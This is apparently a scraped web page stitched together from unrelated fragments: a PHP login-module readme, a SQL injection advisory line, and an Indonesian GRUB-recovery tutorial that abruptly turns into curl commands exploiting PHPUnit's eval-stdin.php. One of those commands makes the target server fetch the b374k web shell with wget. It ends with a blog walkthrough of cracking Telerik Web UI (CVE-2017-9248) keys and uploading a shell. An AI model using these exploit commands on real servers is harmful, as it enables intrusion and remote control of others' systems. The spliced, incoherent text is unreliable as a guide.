In user module, user can register yourself. After Registration user can log in with own email id and password. if the user forgot their own password then user can request for password using their own email id.
User Registration User Login Forgot Password
Note: For Forgot password , you have provide your gmail credetails in password-recovery.php. After that email function will work on your localhost.
Art Gallery Management System v1.0 contains a SQL injection vulnerability via the cid parameter at /agms/product.php.
Dari pada ga ada thread. ngisi thread seputar dasar linux ini aja udah -_-
Pada awalnya pengguna user baru sangat di repotkan dengan grub ubuntu hilang pada saat instalasi windows ... bener tidak ?
Yapps.. benar banyak yang bingung " mas ini kenapa grub ku hilang , om gimana ini grub ubuntuku hilang " pasti jawabanya banyak yang nyeleneh :( mungkin di makan tikus om " padahal pengen nguntal wong iku " udah ah capek nulis mulu .. langsung aja ke TKP
1. Masukan live dvd ubuntu kalian
2. Pilih "Try Ubuntu" jangan "Install Ubuntu"
3. Masuk pada terminal anda
root@pandaantech :~$ sudo su root@pandaantech /home/pandaantech/ :~$ Fdisk -l root@pandaantech /home/pandaantech/ :~$ mount /dev/sda* /mnt
nb : mksd dari tanda bintang itu adalah .. letak dimana partisi linux kamu di install
contoh : jika linux kamu di install di nomor 5 berrti perintahnya beigini
root@pandaantech :~$ mount /dev/sda5 /mnt
atau bisa melihat gambar di bawah ini jika bingung :)
oke lanjut ke perintah selanjutnya :) di selanjutnya kita di siruh manganktifkan grub yang di mount
disini saya menggunakan curl untuk command di bawah
command untuk melihat server web nya:
curl -v -X GET --data "<?php system('uname -a'); ?>" 127.0.0.1/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
command untuk upload shell nya:
curl -v -X GET --data "<?php system('wget https://raw.githubusercontent.com/backdoorhub/shell-backdoor-list/master/shell/php/b374k.php');" 127.0.0.1/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
untuk shell nya bisa kalian rubah sendiri hehe,,oh iya ciri²web vuln yaitu blank,terdownload dll kalian coba aja :D
oke langkah pertama kita jalan kan command untuk melihat server nya,jika tidak mau kalian bisa langsung upload shell
,jika kalian saat mengecek server nya menggunakan command diatas tetapi tidak keluar nama server nya berarti web kalian tidak vuln,oke marikita coba upload shell kita
shell sudah terupload sukses dan untuk cara mengaksesnya gimana ?
Over the past months, I’ve encountered a number of web applications that were using Telerik Web UI components for their application’s interface. There’s nothing wrong with using third party components to make your application’s interface the way you want it. However, a vulnerability in these components could cause you harm.
In this post, I’m going to show you how I pwned several web applications, specifically ASP.NET ones, by abusing an outdated version of Telerik Web UI.
Identification

The simplest way to check if the application is using Telerik Web UI is to view its HTML source code.
TIP #1: There are times where you’ll not find exactly the string Telerik.Web.UI from the HTML code. However, if you find the string Telerik, just keep on browsing the other pages of the application and search for the string Telerik.Web.UI again.
If you’ve identified that the application is using Telerik Web UI, the next step is to identify its version and check if it’s vulnerable toCVE-2017-9248.
Finding the version can either be easy or tricky. To get the exact version, just view the HTML code. In the case below, the version information sits right next to the string Telerik.Web.UI. That’s easy.

However, there are cases where the version is not located right next to the string “Telerik.Web.UI”. Another way to identify the version of Telerik Web UI is by going through the HTML comments just like here.
O
Once you have the version information, cross-reference it with the list of vulnerable versions. Based on the exploitation tool written by Paul Taylor (@bao7uo), the following versions are affected:

Before jumping to the exploitation, we have to locate first the “Dialog Handler” Telerik.Web.UI.DialogHandler.aspx. Most of the time, it’s located at the root directory of the application. If it’s not there, try the sub-directories. To verify if you’ve found the right location, you should see the string “Loading the dialog…” when accessing the dialog handler.
TIP #2: Sometimes, the sub-directory where the dialog handler is located (or where Telerik Web UI is located in general) can be found from the HTML source code.
For the exploitation, use the tool written by Paul Taylor which can be downloaded here. Credits and big thanks to him for writing this one.

Here’s an example of the tool running to bruteforce the key and discover the hidden link to access the Document Manager page.
root@ewa:~#python dp_crypto.py -k http://www.example.com/Telerik.Web.UI.DialogHandler.aspx 48 hex 9
dp_crypto by Paul Taylor / Foregenix Ltd
CVE-2017-9248 - Telerik.Web.UI.dll Cryptographic compromise
Attacking http://www.example.com/Telerik.Web.UI.DialogHandler.aspx
to find key of length [48] with accuracy threshold [9]
using key charset [01234567890ABCDEF]
Key position 01: {D} found with 31 requests, total so far: 31
Key position 02: {3} found with 10 requests, total so far: 41
Key position 03: {A} found with 35 requests, total so far: 76
Key position 04: {D} found with 46 requests, total so far: 122
<------------------------ SNIPPED ------------------------>Key position 45: {B} found with 50 requests, total so far: 1638
Key position 46: {3} found with 36 requests, total so far: 1674
Key position 47: {3} found with 50 requests, total so far: 1724
Key position 48: {F} found with 57 requests, total so far: 1781
Found key: D3AD[redacted]B33F
Total web requests: 1781

2014.3.1024: http://www.example.com/Telerik.Web.UI.DialogHandler.aspx?DialogName=DocumentManager&renderMode=2&Skin=Default&Title=Document%20Manager&dpptn=&isRtl=false&dp=[snipped&redacted]

By visiting the “Document Manager” link, we see that we now have access to all the files and folders of the web server. More importantly, we see that we can uploadarbitrary files to the server.
Here’s an example of the shellcmd.aspx file that I uploaded.
